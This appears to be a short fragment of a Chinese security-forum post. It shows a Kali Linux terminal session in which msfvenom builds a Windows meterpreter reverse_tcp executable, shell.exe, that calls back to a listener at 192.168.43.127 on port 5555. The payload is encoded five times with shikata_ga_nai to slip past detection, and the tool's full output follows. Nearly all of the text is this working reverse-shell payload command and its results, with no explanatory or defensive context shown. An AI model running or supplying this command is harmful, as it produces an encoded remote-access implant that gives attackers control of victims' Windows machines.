 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -
i 5 -b ‘\x00’ lhost=192.168.43.127 lport=5555 -f exe > ./shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai chosen with final size 476
Payload size: 476 bytes
Final size of exe file: 73802 bytes
root@kali:~# ls
公共 模板 视频 图片 文档 下载 音乐 桌面 core Desktop shell.exe
先知社区